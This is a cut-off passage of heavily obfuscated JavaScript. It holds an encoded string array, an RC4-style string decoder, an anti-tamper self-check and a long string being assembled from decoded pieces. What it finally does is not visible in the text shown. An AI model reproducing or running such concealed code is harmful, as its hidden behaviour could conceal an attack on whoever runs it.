G','W79JWQFdGZC','q1CMWOBcIW','aqjTW4TN','W5pcTbWabq','tmouWRFdIrS','WRJcLLldGCkh','WQDXqmkrFa','WRlcQ8o2W5ZcIW','fmoNvMuc','W6y8W5DwWPW','W5BcH8kGwZO','tCkGW5D5W6y','a8oDuWSe','gCk9mCknW4y','cCo1W4NdHSkm','BCkCW5GzWQa','W6z+sCo7WROkWQfZmgOQgum','gdfEowu','eCokWQBcKse','WRpdG1/cHcu','eSoPwsOd','W4vbWONdLri','z8kcW6XuWO8','W67dQuOPeq','W6xdKmk+n34','smkJW7T3ya','wmolW4O8jG','tmkFW78WW58','fWnKofG','W5ldGCkSlhS','oSkoEmodFW','BSkpW6mNW4u','i8oYxrOX','WQTTW5tcMCkB','W6f8WQFdRsW','n1ldJCoOW4a','m8owW4JdHH0','vWhdMGrV','WPdcQCoMW5NdRG','dCowWQpcLZi','WRuIeWxdVq','kwNcR8kWW7a','WPe0odHt','W4iklCknBW','nSk+j8kbW7S','ymo5W7mBcW','FCkuW5CQEa','cXrfmZC','WPNdMCkbwHy','WO0GfqddHW','aar7ode','WRX0s8oNBG','WRSIet/dJW','z3K3WQlcHG','gCoLW7hdIrK','bsRdKcDU','jtZdPbXT','WO8bW4u7aa','WO1nA8ojrG','WR1MuSoXBa','W5dcOGeFhW','brDimtS','BdtcOazK','ACktW7rXWQy','rapdNtzN','dKddHCovW4W','sCokFSo5WRi','WQlcRCkWW6NdVW','Bx0VWRBcHa','WOFdR3hcLcq','WO0Fr8oyxa','p8k3jCkfW6C','gtZdShei','W4RcMmkzW43dSq','WPuutmovqa','W6FcNNFdGCkg','hNtcTCk0WRW','lKP1v1i','WQOvvCk3qW','WQLTW6/cUCkF','W5/dHbm9oW','ACogumoYWQa','vSkAW4P3WPa','WPamrSossq','tmoqW50LiG','W6tcLSk8t8kc','W5tcLsyClq','WQ0+eqBdGa','WR7cRSkMW7ZdQq','FtJdRZjU','WPuuuSozxa','W6hdOIyVeW','r8k1W5nfWP8','W73dKKK5dW','CcuNWQGJ','gX1Lbqe','W51aWQNdIJy','gmoIqbeV','dSk4hCkpW78','o8kxrCkRW6y','WQdcSwhdQW','W7XKW5KqpG','xSoJxCojWPK','WQ7cLCoWW5ZcTG','cSoGFGWi','WQjrW77cI8kC','f0VdMmojW4e','h3LiW4Dy','F8kZW4Hkvq','WRepW4u2dq','W7dcVCkfwcG','DtNdLeddJG','kcJdQWNcRG','emoGxWuq','nSooEtSY','oafxaWW','W6FdLmk6khK','WPtcK8kAW6JdUq','b3hcUmkJWQa','z1vHnmo3','bWvclYu','kY95W7nR','WQJdUMtcRIa','W4xdKZO6hW','qSkFW7u6rW','aMRdVmomW6i','W7tdQ1yWjW','WONcTSkFW4ldSa','oSoyW4hdG1a','lfxdJmoFW5y','fmkMkCkZWPK','fMZdTCoSW6C','rKyXWQVcPG','W7ldIIOdbG','WQyMkarb','bGDmi0i','DSknW5GAW6S','W4vtWQVdJ0O','tCkkW5eRxa','WO0zW6KsCq','zHFdOv3dOW','WPFdRJpcVCki','W5fAWORcOSkf','W77cSd0ZdW','WRWjmSkbW6W','W5PHWPhcLmk0','W4mDW6DEWOO','rmkpW7WvrW','W4n/nmo6gG','WR8hoc4','WQSxCCozrW','W4ZcN8k3CXa','WPmvsmojwa','zf0CWQtcPG','F8kzW4KvEa','r1DjlSoh','W7ddIZOcla','gWjbW5b9','WRxcOCoHW4hcIq','baj4jLS','c0NdKCoDW5a','WRFcPCkYW57dKG','AuvTiSoP','hY1iCxi','kCoviSkOWPa','l8oAW57dPIu','WOjBp8oYgG','iZzHnem','ASkgW6bvqG','mSkuzmoaFq','f8kOamklWOu','imoagSkTWPC','CbFdTeJdSa','ghhdJ8oqW4G','WOZcLvZdUCkG','laSYWRf5','nZhdGapcKW','B13cQLRdSq','WR3cKCkJW6FdVa','CSkIW6HVWPa','DSobWQxcKWa','W4jyWPNcVmk6','at52mba','W5WPWRNcQWe','W7XAWP7cSSkA','dCo2W5ldMSky','hGvhEMW','W6ldIH8yaW','BCoaWReFnG','W69zWPBcOSkN','nCoDW73dTa','j8ksw8oAEa','a0dcL8kKWPG','W6S2ANBcLa','fcnuoh4','cgW3W6fW','WP0Xfr9g','mCoMWOmpiYhcPxFcI3P5W5S','WQ1Nr8oSEW','fHLWjbe','nmkSgCkmW4i','lZVdKrbZ','wCowA8oZWPa','xCk7W48CW7O','FZnAkWi','WRy6ddHn','zSkiW4PHFG','WPqrnIzu','W6LzWQddQGS','WPFdLuydeq','lSkzz8oIDq','eCkFpSkzW44','shz+oSot','EmkcW5ikBq','nSoIxKa4','e1hdPtPd','jbbWW7X5','WRxcICkDW4/dSW','WPTiW73cSSo2','aqrrW6nD','tY3dRvtdTq','lSoiWRtcHtS','W4hdSrmXkG','WOOlrConEG','iSoNxfm+','gSk3vCogAG','W6ldMSkPkMG','sSohtmoGWO4','tmoFumoUWRO','WOTXW5/cSSkQ','W47dG8kDoui','WQSBeYBdMa','BCkZW4H1CG','iSoYESovtG','W4ZcNSkNomkP','CmkAjSkNWRi','WR01fZ3dNq','r8kwW7vszW','fqv4lqC','W4RdG8kWmwG','deaHWOL3','WRr4W7RcNmkF','W7hdQKmZgG','W43cRmosW7ZcRq','ACkNW65RWPK','kmkOCmoJFq','A8k8W58uEq','WP7cGhVcGrG','WO9jW5pcUCkj','aflcL8ozW5C','yNeyWRVcNW','W4ZcL8kRemkz','mmoRCvu5','kgDRjCoi','D8kxW48wtW','dmkNo8kHWO0','pabaW7v+','WRhcOrS6cq','pSoHCYOa','WPm7W40IdW','kSoWW7JdKmkR','hCk5qCo4','hmoPuXKa','E1xcTLRdQW','dbhdQqtcUW','pZz3W4by','W5/dVbeCia','WRKWdIpdNW','WQCWC8k1wG','WQtcTSkWW7NdSq','iY3dKZ5Y','WP4tC8oCrq','AxLqfCoS','sMzejCoy','vmkxW4HVCG','WPddR2lcUJS','WPyGfXbe','WRFcSCoMW4xcLq','A8kbW5qDra','cCouWOtcMJa','umkyW6bHqa','y0C3rrHlW5NcR8o8qmoxnG','jqNdOHT8','W5RdON8IpG','sL7cLLVdUG','WQVcK8kAW4ddIW','lmoVoqSw','W5ldJGODia','WOPWW77cHSo2','W5ldIJGyaW','mmoZy107','WQNcLSkTW6VdLW','rwdcQgddNG','WRWNW5xcSfhdJM56W6ddSCoRW4e','WRdcVSo9W5tcLG','W7ntWO7dN8ke','e8oiWQtcStK','W5BcPCoRW5FcMSkwuG','i8oNv3SK','WQpcNeVdISkA','WQWevmosrq','emo5W4pdG8kp','t8o0kInA','W53dSJG7mq','WO3dV3ZcSd0','WR04hbNdIa','W5emBwlcJG','cs1sF0C','aCkGoCk8WPy','WQjHW7ZcN8kU','fqhdTYxcVG','BbVdHYNdSW','W7BdKKq9bq','rWtdJbjH','gmk7hmoVqG','dYXACL8','WPyMu8kc','WRdcLmoDWQJcKW','W6uWD2lcVW','W7RdHaGfbG','W6v1WR7cL8kK','emkQW4uxW6m','bSkvySo6yG','xmosW6SGaq','bxVcGfJdSW','zmkeW4KFBq','WPZdNuhcSci','jSoYq8owtG','vI7dJ27dLG','mCkkzmodEa','uCkDW5T/za','B8k8W7P4WRa','f8oUwrOp','W551WPtdGGG','cSoZWR3dKmkv','w1e5WRBcMG','W5BdNgO6iG','hs7dQWfQ','ESkcW4aXW5S','aCkMlCk3WPq','c8o4W5NdNCkq','W4/dO8oeeSku','gCoPqWKt','qG9mmCoU','WOaavSkTW7W','W7lcI8kCbCo2','B8kuW6WFBW','WR5jW6pcT8ko','W7ldHCkWmwm','W7BcVmkFCs0','dmk6imkIWPW','imkRrmouBG','W67dSuivmq','cSoiWQhcKs8','f8ofW4tdOSkt','uchdOrHa','l8kXkSkrW78','WRzVW6/cKmks','mtldLrlcOq','amoGuZyt','W5hcUSkfEZa','W6/cSmkvAIS','W5tdKWGHjq','WPKnASkZFW','mSoLWQySW7SEWRldMXpdVmoosq','WRG7dH/dKq','ASkZW59UWQu','W4bCWQhdKte','W4ZcLdK9hq','sSkCW5PBWO4','eYddMHFcKG','WPhdQxNcPGC','fmoOW7JdMIG','WO/cT0/dHSkn','W7eHW4vuWOG','mZldSWD2','bMVcPmk7WR8','WO09sCkcCa','d8oxaCk7W70','eY3dNq/cHG','bSowW4ddNIG','gCkcW6SOzaKG','WOayiSklW48','a27dM8oDW5m','p8oZW63dHZS','zua0WQ9O','xSkIuSoMWQe','vMySWRZcRa','WRmtuSkMrW','WRmRASo5qq','xuFcSMldQG','WQBcQKZdV8kr','WQ/cUKRdImk7','CZhdTMNdIG','W4pdOW4IlG','WOKtDmoiwG','kmkOgSkmW4i','W6JdV0iIeq','WRrZW7NcHSkm','ECojq8o4WPi','WQtcJSk8W4JdSq','yCoZqNi1','fmoAW6NdSqm','gqjEo1S','EmkPW74rzq','lmoHqbyb','pHZdJYCi','gIX2A28','WQNcOCkgW4FdNa','qIpdG2ZcKa','B8kvW4SvCW','WOqeW54YdW','WRPPW7pcKSka','yG7dS0ldUG','WR4IhmkPW7y','fCozWRRcGde','ASoet8oaWQa','dv/dSW7cNq','cc7dNbJcVa','WQ1SW73cNmkw','W6pdQKiyiW','bSoai8kvWPS','W4vIz8o2wW','CYvTt3VdMeu','iZFdSJXY','WP3cO8kGW6pdMq','bGvSWQ7dPG','w8o8A8ogWOe','xSkqW59tWPO','W4TcWQldNZy','C1iZoSot','Fwu0WQpcMa','zbhdIMNdHa','hMlcPmkiWRS','W5JcGmk8kmkq','W5tcLb4Npq','WQNdGwdcJGa','WQrDW4/cT8k5','cWnszKO','WR0ymCkCW4W','z8kfW50MW6y','WOGEgbJdPq','sSkuW75Uwa','pCotu0iO','EvJcTv/dTq','WPhcGmkFW5xcQq','W4OoW7fsWQq','WP1Ic8knW4W','DSkIW7mZva','W69MWRtdJYS','AHL2W5ldOW','cCoPqXud','gszlD1G','y8kEW4Gyva','hSoiWOpcJWe','W7u9W6LjWP4','eSk7W6/cHIe','W4v4WOBdSr0','pt7dTWLo','BHVdMqPB','DmkFW708W54','dZxdJGJcMW','vCkDWPrzva','BSktW5DxWPG','lmkmuCoGqG','WQC7atJdMq','W6hdSmk0ox0','WQJcQmkWW7FdUW','BCogrSoE','hZVdKb5u','WPRdQN3cOZS','gmkXkmkGW6m','W7FdOLOHaq','WP3cMf3dNSkm','W5i5uf3cSa','WORdHLtcKIi','x8oZW5SaiG','WOC4fXPw','WOPtymkivW','yuelWPtcQq','uCoRD8o5WP0','jXBdHxfP','W7ldNxuRpq','WQtcRmkqWPxdJa','aCkyqSoyxW','W4RcMSkHkCkm','ASobwCoJWRW','WPmFiIZdPq','tWNdGaXR','mdFdPHT1','W6WzwwlcTW','W47dV8kyog0','imkTb8kmWRK','WPyFW7C0ba','WO4vBhBcTa','itpdNaJcKG','mCktjSkbW7S','W6NdU10PaG','WQmdf8kIW6y','kSkjq8ofEG','W6buW5zeWPW','WRynmCkBW7W','W59vWQJdJd4','W5JdIh8Eoa','W5JcI8kVemkm','DSkyWQz1rG','W51QWO7cVCki','vaFdPbf9','WQZcISozW7lcGW','zMeiWRFcIq','o2dcOmkgWRq','BvpcPwldQq','tmktW55wCq','f1pdRCojW5y','W7RdGcCrhW','WOWdW6uUha','hmk0p8k0WR8','EmorW7mdgG','cqHjnsS','jrnPW7bf','WQqNaqBdMq','ECoMtmoBWQi','W7RdOfK1ea','WRHZxmoOEq','W55KWQldHHu','smkIW5S4va','DX3dSeJdRq','f1ZdLSoZWRG','WR3cSgRdP8k1','W5CAW7nxWRO','k8oNhmo/Aq','cX9Eeru','WPe4a3ldGW','W6DgWPNcS8kM','aSozW7BcQmki','WRamCmkJxW','FCo6xSo6WRC','bWrblJC','WRy+bGVdGa','W4JcISk4jCki','rGhdMW14','cCo/qXil','eCoonvqo','zmkuW4KkEW','WQhcI8oFW7VcMq','W7NdIYW0ha','W4pcHCkYwaG','W5RdTbeKmq','WPNcHuRdN8kh','W68QW41xWOi','WPelW4OjbW','W7FdLb4egG','W5pcIWeTga','fs0PWO5p','wSkfW5CXFG','W7dcKSkYuXu','pfFcHmkqWPO','fSoFWRZcGWi','WOKCW4OPda','W6xcHmkaFry','WPSaW7hdVCkR','WQ4qySkwuG','FrFdOJzi','x8oIBW','W43dJConWRVcNG','WRKba8k6oa','WPm4kb5a','WO3cLhddOmkA','DbldOvhdJW','B8k9W7a','qCkhW6HmWQW','WOaHgGrn','WQqMft/dGq','W4OmChZcLq','d8kepCk8WO0','DmkxW6XYvq','W5hcGsakjq','WR52W6pcGSkz','gHLlmhq','t8k2WPrCuW','pCoVW4pdHva','WQmss8krrW','W7K5kmkTWRu','WOBcHmkAW4/dIq','W6fbW4PIWOW','pmkADCoyAa','W7VcOZFdS8oL','W5ddSX8GmW','W4uzuvFcQW','zCkGW7DTWRW','paCUWQXj','smkkW5HmWR4','sH/dOuRdHq','WQiNW7GnpG','lG/dTGFcPa','W6FdVWmSoW','jcfVj0C','u3brfCoF','WOfLr8oZBa','umkfW4D8WQ4','gILDD1K','dcDvsNi','jIH+oIW','WRmLgXLc','WQ9Ig8kJW6q','DmktW7biuW','ASk/WOewzq','eSk5i8kYW64','gtjuj2e','lGZcOgLr','WQdcP8oLW7NcLq','WO3cHSkhW4RcKW','a8o5W4ddNSkq','ubNdIGn4','W7RcUCkmsba','WR5XcG','hHLnj2m','q1C3WOJcQW','DmkCW7PBWO0','BxuuWRxcGq','W43cL8oNW6FcIq','ntFdId1d','rSkxW48vFa','DIJdR03dQG','W5v3W7JcL8o2','htfJnri','lSoozcG','ob1Mm2q','W7e5W65uWOO','WOHjW5JcVSkB','W7xdNmkPl3a','g8olWQJcNZa','lmoKq0CK','hwVcRSkZWQe','WPyVmtXr','qSkqW7LRFa','EWzjwMNdN08','W7ldUmk6l0q','c2/dUdhcJW','prj4e14','bSo9y2C1','gSognmk7W7u','vWRdNcpcPW','WQ3cVmo3W4lcTG','W79hWRxcVmkE','WQRcHxtdLSk8','aCopWRdcHY8','gCkpA8oHwq','kJBdGqZcHW','kmkrwSo6Eq','mrWtWOv/','CayHWQPY','hCkZFmoIrq','W4FcIWaMpG','EWRdJtnG','ee3cU8k7WQm','W7hcNSkfbmkB','rbhdGY11','wmoLD8oBWQK','bWmoWOXF','bhFcRmkZWRW','WP1RBCoiDG','dCo2W4xdLCkg','zCoTW7Clha','jsmKzeS','iCozW5RdVY0','ExpcGhldIa','WOZcVCobW7/cPq','kxL4W71+','stVdJwddLG','WQb2BSohFa','kXhdLar3tSoI','g8kviCkyW7a','W5tdQrK0la','beFdOSohW4C','W4FcN8keyti','WPuFmqFdMa','W7HbWP7cQCk3','hCkyl8kkW7S','WOvjv8ohrG','f8oUW73dOSkm','W4FcVsemaW','WQ0OiaVdQG','WOJcG8kqW6/dIq','WPVcPuNdRSoV','hf3cHmk1WRO','WQVcQ8kFW6tdPW','WONdOhtcOti','cmo+qxW5','pZ16W7nb','idBdPX1V','jmkqzSourW','oZzsDfi','WQKMpaZdMa','x8k/W5jmWO8','WRz0W77cUCkB','atjzgga','WRSLer7dNW','eSkPoCkYWO0','eSoWW5JdGSkA','fqqvWPLk','W51aWRhdJdi','bSo9W6ldISkk','redcIvddPq','WRLvW7VcU8kl','wSo1W7uYpa','rGRdItjj','ymoevCo/WQW','q8khW7mvxq','W55mWPNcJSky','W7ylW6bBWPS','hsnHheG','vXZdVbfy','hs5XW4PI','Fq/dTKRdTW','W4GvW5fWWQi','WPOcwSoyqW','WRZdOhVcRqy','rJBdGNxdOq','C3amWRZcMa','g8kmvSoeAW','W6OkANpcLG','h8kuEmoMzG','a8kvASoCyW','W5JdTWWHia','W6VdSfSPga','W43dL2etnW','W5RcRq07kG','W4/dJbmVmq','Db/dTvldUG','WQalASkZqa','pCoODri2','cflcOmkVWQm','WPldRh7cPHK','uSk6W7vsxq','W6tdJ8kQmMW','mGPHoqS','W6XIpCkMW4u','jCk5f8ktWO0','W4jHWPJcRmkf','W5HGW5JdG0O','krnYWP9/','WRC8tmkkuG','WQhcSSoBW5ZdJq','WPFcQSoEW7FcPq','iGj3W4Xw','imkqqmoDwa','dYryW5by','WQKPumoZza','WPLcDCowuW','vbZdT0JdQW','W7uUW6LvWP8','W5PdWOZcSmkb','W4rzWPxcQmkz','fCkMn8kUWPy','hHjsW7DH','WR4mps99','bCofF2G','W5LmWO3cR8kg','e8o6W5FdGCke','eYaoWPjv','CqZdUK3dTa','hrBdKI9v','W6RdV0mOhG','WOhcM3BdQmkX','F3HcjCoQ','WOlcIg7dH8kf','W7q6W4ThWP4','mCkqoqO1','WPZdU3lcTde','WQ4BeZJdOW','kfddSmogW6S','AKrMbmoP','mtBdLZtcNq','s8kTW68wW68','u8kfW6n+wq','W6CkChJcHa','cSoDweSl','FSoFsCo4WRe','W6BcGCkJztO','ASkni8kkWRG','vCkqW4HmWOS','ymk6W5TkCG','BCogvCo+WRW','g8oCWQBcKsq','ywyoWRZcNa','CGRcKSkwWRu','WOrtr8ohFG','WQD8W7pcKCkY','WPmurCokrW','grjwseG','vNWqWR/cPG','mSoqW5BdUmkH','vhnAl8ow','FYJdTu7dOW','d8klfCk1WR4','WRlcI8oFW5hcQa','c8kJpCkhW5m','fuFdNCozW5C','WO1tW5BcOCkB','hCoJW5ZcLZO','CCokt8oLWRS','WQy6iIBdPq','ACk4W6WjW4G','yCoGW5SRpG','WOrmmYTb','WQ1Nt8oVBq','WP8Tfsba','gxpcJSkiWR4','W4NcV8kgW6hdIq','WOCknSkwW4O','fCkXcSkKW50','lc7dGYpcKW','tWRdPbfj','W53dNt4qbW','ymoFsmoCWRi','WPCXr8kcDq','ASktW5buEa','pqyJWQ9B','isVdJa/cHa','s8kIW7vjEG','nCorW57dPqq','lCkEC8oEAa','nSkkqCkZWRC','cL7dN8osW7u','yKdcTLJdPG','W4JdMSkTmgS','W5tcQXC/iG','nmo+WPZcSHC','W7pdPmktmv4','W5xdTSoEemoR','uSkghmk9hW','adzRW7zD','WQaPySkWxq','msldIbhcJW','WQ3cIZOYkq','dSoIW4hdG8kz','zNOBWQpcNq','WRTRt8o3Fa','d8k5hSkOWO8','tmowWRFdMYe','emo+xc0E','z34vWQpcHG','W5JcPSoKWR3cSq','vr/dNWnV','jCoMW5RdRd0','q3bnk8oE','W7PuWPxdLsi','WQ3dRMCfja','WPNcJ0hdOCk8','W4fEWPddKHa','W5eBW4bFWOm','W5LJWONdLsG','AbZdQ1ldSa','W4pcGSkCkCkv','vSk2W51kuW','kSoYWQdcRdO','ASknomkeWOW','iZL/bW','d8ociSkmWQC','cmkqwsPO','W5ydWOldPmoVW4P7W7hcHX3dSW','W5b7kSovqa','zCk9W5HWWP8','omkqq8onEq','WRRcOmo5W4dcGW','uGFdGWDU','k1hcKxWE','i8oiW4VdNJ8','oYjWw14','WPKOzCo1xG','WQytySkUsq','WRGOhCknW7O','edGyWOHP','W7lcTCkrzY0','WOezW6W5ka','abdcJILT','WQ3cRCkkWR3cHa','WO7dSxFdU8k7','W4xcTmk0zXi','WPijW4qOaW','W4uSW6fFWRS','jsVdRG9L','sCk9W4CoDG','emk6W7WjW6e','WQNdQepcSc4','WOvHWOZcPCo2','WP/cL2VdOSoV','iZvHdai','WRXPW53cNCkl','W7RcTCkcCcC','AfJcP1NdUG','WPxcOmoMW4pcJq','v8kbW51mWOm','WP4vlXjg','kSkCaSkYW6O','hNddKhpdOa','WP3cJv3dHCkc','yfrMamoP','FmkuW5OEzq'];function _0x6525623d(a,b){a=a-0x1b4;var c=_0x6525623c[a];if(_0x6525623d['cKJGog']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6525623d['kjyGvk']=h,_0x6525623d['RLvbWn']={},_0x6525623d['cKJGog']=!![];}var e=_0x6525623c[0x0],f=a+e,g=_0x6525623d['RLvbWn'][f];if(g===undefined){if(_0x6525623d['DVmSRI']===undefined){var i=function(j){this['JVtqaz']=j,this['NJDdXA']=[0x1,0x0,0x0],this['TVuIJv']=function(){return'newState';},this['QwuLNK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OcmUQP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PNpgUr']=function(){var j=new RegExp(this['QwuLNK']+this['OcmUQP']),k=j['test'](this['TVuIJv']['toString']())?--this['NJDdXA'][0x1]:--this['NJDdXA'][0x0];return this['hZidzw'](k);},i['prototype']['hZidzw']=function(j){if(!Boolean(~j))return j;return this['bWZsXE'](this['JVtqaz']);},i['prototype']['bWZsXE']=function(j){for(var k=0x0,l=this['NJDdXA']['length'];k<l;k++){this['NJDdXA']['push'](Math['round'](Math['random']())),l=this['NJDdXA']['length'];}return j(this['NJDdXA'][0x0]);},new i(_0x6525623d)['PNpgUr'](),_0x6525623d['DVmSRI']=!![];}c=_0x6525623d['kjyGvk'](c,b),_0x6525623d['RLvbWn'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6525623d;while(!![]){try{var c=parseInt(W(0x21f,'4J4E'))*-parseInt(W(0x23c,'6uJM'))+-parseInt(W(0x5c2,'ot!7'))*parseInt(W(0x38e,'&Y^m'))+-parseInt(W(0x5f1,'&W3r'))+-parseInt(W(0x682,'j9Ek'))+parseInt(W(0x37e,'1@hr'))+-parseInt(W(0x3e2,'wj9!'))*parseInt(W(0x38a,'VL$*'))+parseInt(W(0x218,'DzFU'))*parseInt(W(0x3d1,'iCBN'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6525623c,0xda102),!function(){var X=_0x6525623d,c={};c[X(0x2c1,'iCBN')]=function(B,F){return B<F;},c[X(0x29a,'2[bq')]=function(B,F){return B!==F;},c[X(0x20a,'6uJM')]=function(B,F){return B===F;},c[X(0x5e4,'0I@n')]=function(B,F){return B+F;},c[X(0x4e5,'0tOr')]=function(B,F){return B*F;},c[X(0x2a4,'iCBN')]=function(B,F){return B-F;},c[X(0x23f,'4J4E')]=function(B,F){return B+F;},c[X(0x280,'fO3i')]=function(B,F){return B+F;},c[X(0x5ed,'c($N')]=function(B,F){return B-F;},c[X(0x6b6,'pcn2')]=function(B,F){return B!==F;},c[X(0x34b,'@$bU')]=function(B,F){return B===F;},c[X(0x2c0,'$QyD')]=function(B,F){return B===F;},c[X(0x449,'!gxE')]=function(B,F,G,H,I,J,K,L,M,O,V){return B(F,G,H,I,J,K,L,M,O,V);},c[X(0x5d6,'LLkM')]=function(B,F){return B||F;},c[X(0x2cb,'S]]*')]=function(B,F){return B(F);},c[X(0x36d,'KuCZ')]=function(B){return B();},c[X(0x593,'$QyD')]=function(B,F,G,H,I,J,K,L){return B(F,G,H,I,J,K,L);},c[X(0x3f7,'89qt')]=function(B,F){return B!==F;},c[X(0x4df,'*M]m')]=function(B,F){return B!==F;},c[X(0x4ff,'j4(R')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x288,'g2Rf')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x241,'VQjd')]=function(B,F){return B<F;},c[X(0x1ff,'6uJM')]=function(B,F){return B(F);},c[X(0x3a3,'fMQi')]=function(B,F,G,H,I){return B(F,G,H,I);},c[X(0x6a4,'$Un6')]=X(0x209,'0I@n')+X(0x219,'AHXN')+X(0x55f,'[Y&c')+X(0x268,'E[9^')+X(0x334,'*M]m')+X(0x23b,'VQjd')+X(0x48d,'E[9^')+X(0x362,'lT2w')+X(0x235,'!gxE')+X(0x230,'LLkM')+X(0x4be,'ga)K')+X(0x461,'&Y^m')+X(0x377,'mQrp')+X(0x64b,'D0O0')+X(0x2ca,'sm)f')+X(0x522,'VL$*')+X(0x371,'s@hE')+X(0x653,'j4(R')+X(0x492,'c($N')+X(0x24d,'fO3i')+X(0x2a7,'S]]*')+X(0x22e,'D0O0')+X(0x375,'lT2w')+X(0x4fc,'e[sB')+X(0x63e,'S]]*')+X(0x301,'E[9^')+X(0x4d5,'ot!7')+X(0x5d8,'wj9!')+X(0x500,'&Y^m')+X(0x468,'sm)f')+X(0x636,'[Y&c')+X(0x61c,'&Y^m')+X(0x4f1,'!gxE')+X(0x35d,'ot!7')+X(0x664,'[Y&c')+X(0x42d,'89qt')+X(0x3a8,'e[sB')+X(0x337,'!gxE')+X(0x1e4,'KuCZ')+X(0x649,'s@hE')+X(0x245,'g2Rf')+X(0x495,'ot!7')+X(0x226,'DzFU')+X(0x50e,'E[9^')+X(0x332,'*M]m')+X(0x1e7,'*M]m')+X(0x237,'j9Ek')+X(0x4fa,'nDRI')+X(0x5f9,'$Un6')+X(0x3fe,'KuCZ')+X(0x224,'$QyD')+X(0x4f3,'D0O0')+X(0x2a1,'E[9^')+X(0x386,'$QyD')+X(0x1c6,'DzFU')+X(0x4c0,'*M]m')+X(0x658,'0I@n')+X(0x20b,'c($N')+X(0x2c3,'6uJM')+X(0x64a,'TD25')+X(0x52c,'1@hr')+X(0x59f,'@$bU')+X(0x591,'KuCZ')+X(0x59c,'g^dx')+X(0x556,'4J4E')+X(0x69e,'E[9^')+X(0x41e,'@H%h')+X(0x440,'pcn2')+X(0x501,'#UY9')+X(0x38c,'4J4E')+X(0x606,'c($N')+X(0x2aa,'pcn2')+X(0x4d8,'1@hr')+X(0x1eb,'j9Ek')+X(0x422,'&Y^m')+X(0x406,'KuCZ')+X(0x3b3,'TD25')+X(0x26d,'0tOr')+X(0x50c,'nDRI')+X(0x5ea,'AHXN')+X(0x565,'0YhQ')+X(0x35a,'!gxE')+X(0x623,'s@hE')+X(0x42a,'wj9!')+X(0x2a3,'D0O0')+X(0x543,'mQrp')+X(0x281,'j9Ek')+X(0x5d9,'fO3i')+X(0x21e,'VL$*')+X(0x2e8,'g2Rf')+X(0x225,'6uJM')+X(0x67c,'e[sB')+X(0x35e,'&W3r')+X(0x373,'[Y&c')+X(0x58d,'&W3r')+X(0x50d,'TD25')+X(0x34a,'ot!7')+X(0x67f,'&W3r')+X(0x4ef,'6uJM')+X(0x31c,'VL$*')+X(0x306,'Q8yx')+X(0x599,'mQrp')+X(0x24b,'e[sB')+X(0x4c1,'VQjd')+X(0x6c1,'E[9^')+X(0x3ab,'pcn2')+X(0x54e,'#UY9')+X(0x668,'VL$*')+X(0x610,'nDRI')+X(0x3fd,'Q8yx')+X(0x696,'wj9!')+X(0x61e,'$QyD')+X(0x286,'ot!7')+X(0x28e,'g2Rf')+X(0x320,'$QyD')+X(0x1b7,'e[sB')+X(0x3be,'AHXN')+X(0x5eb,'@$bU')+X(0x2f0,'sm)f')+X(0x424,'VQjd')+X(0x62f,'TD25')+X(0x6b9,'2[bq')+X(0x443,'nDRI')+X(0x399,'g^dx')+X(0x5e9,'ot!7')+X(0x511,'y*KN')+X(0x6ba,'c($N')+X(0x419,'pcn2')+X(0x2f7,'LLkM')+X(0x319,'c($N')+X(0x3a7,'!gxE')+X(0x4f6,'D0O0')+X(0x350,'0I@n')+X(0x4f0,'6uJM')+X(0x585,'c($N')+X(0x321,'e[sB')+X(0x662,'6uJM')+X(0x578,'nDRI')+X(0x497,'D0O0')+X(0x435,'!gxE')+X(0x6a0,'2[bq')+X(0x3c8,'D0O0')+X(0x546,'VQjd')+X(0x5a2,'@$bU')+X(0x63f,'$Un6')+X(0x2f8,'wj9!')+X(0x483,'0tOr')+X(0x41d,'iCBN')+X(0x5b8,'LLkM')+X(0x308,'ga)K')+X(0x6aa,'ga)K')+X(0x5cb,'nf5r')+X(0x3e8,'2[bq')+X(0x4e7,'KuCZ')+X(0x448,'Q8yx')+X(0x24e,'@$bU')+X(0x5b7,'VL$*')+X(0x59a,'89qt')+X(0x450,'@$bU')+X(0x291,'g^dx')+X(0x446,'[Y&c')+X(0x2ee,'VL$*')+X(0x3cd,'$Un6')+X(0x60d,'ga)K')+X(0x27b,'iCBN')+X(0x5a7,'KuCZ')+X(0x2b2,'ga)K')+X(0x2ad,'[Y&c')+X(0x5f8,'j4(R')+X(0x485,'&Y^m')+X(0x6b3,'4J4E')+X(0x3e7,'S]]*')+X(0x54a,'#UY9')+X(0x1f8,'0tOr')+X(0x684,'89qt')+X(0x3f5,'Q8yx')+X(0x699,'fMQi')+X(0x6c3,'&Y^m')+X(0x269,'89qt')+X(0x2d8,'j9Ek')+X(0x2dc,'lT2w')+X(0x3c5,'DzFU')+X(0x1b5,'sm)f')+X(0x33f,'ot!7')+X(0x60c,'Q8yx')+X(0x1ee,'c($N')+X(0x5d3,'y*KN')+X(0x389,'j4(R')+X(0x69d,'s@hE')+X(0x2ba,'AHXN')+X(0x67b,'c($N')+X(0x4d9,'LLkM')+X(0x336,'DzFU')+X(0x5a8,'$QyD')+X(0x53b,'DzFU')+X(0x32d,'0I@n')+X(0x592,'D0O0')+X(0x331,'j9Ek')+X(0x577,'&W3r')+X(0x2fe,'2[bq')+(